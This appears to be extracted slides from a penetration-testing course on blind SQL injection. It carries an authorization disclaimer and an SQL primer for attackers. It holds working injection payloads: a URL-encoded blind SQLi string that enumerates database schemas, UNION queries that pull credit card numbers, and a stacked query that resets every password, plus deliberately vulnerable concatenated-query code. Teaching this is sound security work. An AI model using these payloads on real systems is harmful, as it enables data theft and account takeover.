



# Advanced Blind SQL Injection

## David Caissy

## About the instructor



# **David Caissy**

- Web App Penetration Tester
- **IT Security Consultant**
- Secure Coding and Web App Pen Testing Trainer
- **Java Application Architect**



Disclaimer

– Scanning hosts and servers

– Sniffing traffic

The following activities are **illegal**…

- Checking applications for vulnerabilities
- Exploiting vulnerabilities

## …unless you have a **written authorization**

- Your manager and clients
- –Network and server administrators

3





# Agenda 24



- SQL crash course for hackers
- Standard SQL Injection:
	- Error based and UNION exploitation techniques
- Blind SQL Injection
	- Splitting and Balancing
	- Boolean and time based exploitation techniques
	- Exploiting AJAX
- Sqlmap



## **Our Goal Today**



### **Going from this:**



### **To that:**

/getUser?username=smithj'%20AND%20(SELECT%20IF(ASCII(SUBST RING(schema\_name%2C2%2C1))%20%3C%2097%2C%20true%2C%20false )%20FROM%20information\_schema.schemata%20WHERE%20schema\_na me%20!%3D%20'mysql'%20AND%20schema\_name%20!%3D%20'informat ion schema'%20AND%20schema name%20!%3D%20'performance sche ma'%20LIMIT%203%2C1)%20%23'



## **SQL Injection**



• Poor error handling makes injection flaws easier to discover

Error-Based vs Blind SQLi

- Attacks are executed with the *same privileges* as the compromised database
- Effective against *dynamic SQL queries*



## **Vulnerability Scanners**



Web App Vulnerability Scanners vs SQLi

- Scanners are quite good at finding SQLi flaws
- Some scanners create lots of Blind SQLi false positives
- Extremely noisy…
- Must run different scanners against the same target
	- Different results from different scanners…





## Structured Query Language (SQL)





## **SQL for Hackers**

- Each database is different…
- Syntax varies from one another MySQL: SELECT user(); MSSQL: SELECT user name(); Oracle: SELECT user FROM dual;
- We need cheat sheets to help us

### pentestmonkey.net/cheat-sheet/sql-injection



# **SQL for Hackers**

Relational Database Management Systems (RDBMS)

- **Oracle**
- **MSSQL Server**
- MySQL <
- **Postgres**
- DB2
- **Ingres**
- Informix



## **SQL for Hackers**



### **SELECT** ∗  $\sqrt{FPOM}$  big\_bank.users;

USE big\_bank; SELECT<sup>\*</sup> **FROM users;** 



**OR**

Select all columns from the users table, which is located in the big\_bank database





## SELECT firstname, lastname FROM users;



Select only the firstname and the lastname columns





## SELECT CONCAT(firstname, ' ', lastname) AS fullname FROM users;



Concatenate the firstname, a space and the lastname together and call it fullname





SELECT id, username **FROM users** WHERE  $id < 3$ ;



Select only records where the id column is strictly less than 3



Select only records where the lastname column starts with an 'S' (case insensitive)





SELECT id, username **FROM users** WHERE lastname LIKE 'S%' OR id =  $4$ ;



Select only records where the lastname column starts with an 'S' (case insensitive) or when the id column is equal to 4





SELECT city, state\_prov, country **FROM users** WHERE  $id \leq 4$ AND country != 'England';



Select only records where the id is less or equal to 4 and the country is not 'England'





SELECT id, firstname, lastname **FROM users** LIMIT 0,3



Limit the maximum number of records return to 3, starting at index 0



 $SELECT$  COUNT $(*)$  AS total **FROM users** WHERE  $id < 5$ ;

Count the number of records matching the condition



Select only one unique instance of each value (no repeats)







```
SELECT id, firstname, lastname
FROM users
LIMIT 0,3
UNION ALL
    SELECT userid, CreditCardNumber, ExpiryDate
    FROM creditcard;
```
Append the records of the second query to the first one. Number of columns must match!! ALL means that we keep the duplicate records





# SQL Crash Course for Hackers<br>SELECT id, firstname, lastname



**FROM users** LIMIT 0,3 **UNION ALL** SELECT CreditCardNumber, 1, 1 FROM creditcard;

Use numbers (like 1 in this example) to match the number of columns







```
SELECT id, firstname, lastname
FROM users
LIMIT 0,3
UNION ALL
    SELECT 1, CreditCardNumber, 1
    FROM creditcard;
```
Sometime, changing the column order is important…







INSERT INTO users(id, username, firstname, lastname) VALUES(10, 'caissyd', 'David', 'Caissy');

Add a new record into the users table, only supplying values for the listed columns

## **DELETE FROM users**

WHERE username =  $'$ caissyd';

Deleting all records from a table matching the condition





## SELECT SLEEP(5);

Make the database wait 5 seconds before resuming execution

Update the value of the password column for all records matching the condition





SELECT GROUP CONCAT (username) AS all usernames **FROM users** WHERE  $id < 4$ ;

all usernames

stevensa, smithj, brownb

Concatenate all values from the username column into a list





# ASCII(value) # Return the ASCII value of the FIRST character SELECT ASCII('ABCDEF'); #Result: 65

#Result: 'MySQL' SELECT CHAR(77,121,83,81,76 USING utf8);





# SQL Crash Course for Hackers<br>
# IF(condition, true, false)

```
#Result: 1
SELECT IF(1=1, 1, 0);
```

```
#Result: 0
SELECT IF(1=2, 1, 0);
```

```
#Result: 'Identical'
SELECT IF('B'='B','Identical','Different');
```

```
#Result: 'Different'
SELECT IF('ABC'='B','Identical','Different');
```




# SUBSTRING(value, startIndex, length) SELECT SUBSTRING('ABCDEF', 2, 1); #Result: 'B' SELECT SUBSTRING('ABCDEF', 3, 2); #Result: 'CD'

SELECT UPPER('SeLeCt'); #Result: 'SELECT

SELECT LOWER('SeLeCt'); #Result: 'select'





# Length of a character string SELECT LENGTH('abcdef'); #Result: 6

Using hex values when quotes are not allowed # Result: true  $\textsf{SELECT}\ \textsf{IF('abc' = }0x616263,\textsf{true, false});$ 



## SQLi – Why does it Work?



http://bigbank.com/userInfo?username=smithj

**SELECT \* FROM users WHERE user = 'smithj'**

### \$query = "SELECT \* FROM users WHERE user =  $\sqrt{S}$ GET["username"]'"; PHP query = "SELECT  $*$  FROM users WHERE user =  $"$  + request.getParameter("username") + "'"; C# query = "SELECT  $*$  FROM users WHERE user =  $"$  + request.getParameter("username") + "'"; Java Servlet **J** So different, isn't? |



Examples of BAD code! Examples of BAD code!

## 1. Injection Attacks - Example



The developer's goal is to build this SQL statement:

UPDATE employees SET salary=**75000** WHERE user='**johnsmith**'

Example of **BAD** code in Java:

String query = "UPDATE employees SET salary=" + **salary** + " WHERE user='" + **username** + "'";

What if the value of *username* is:

**johnsmith'; UPDATE users SET password='secret**

The statement executed by the database would effectively be:

UPDATE employees SET salary=75000 WHERE user='**johnsmith'; UPDATE users SET password='secret'**





# SELECT vs UPDATE, INSERT, DELETE

- SELECT statements query data
- UPDATE, INSERT and DELETE modify data
- SELECT statements cannot normally be mixed with UPDATE, INSERT or DELETE
- While UPDATE, INSERT and DELETE can be chain together (by using semicolons)



# SELECT vs UPDATE, INSERT, DELETE



### These two SQL statements can normally be combined

**UPDATE** employees SET SALARY=75000 WHERE user='johnsmith'; **DELETE** FROM users WHERE id < 100

### While these two normally cannot (SELECT and UPDATE combined)

**SELECT** \* FROM employees WHERE user='johnsmith'; **UPDATE** users SET password='secret**'**





## **202 SQL Injection - Discovery**

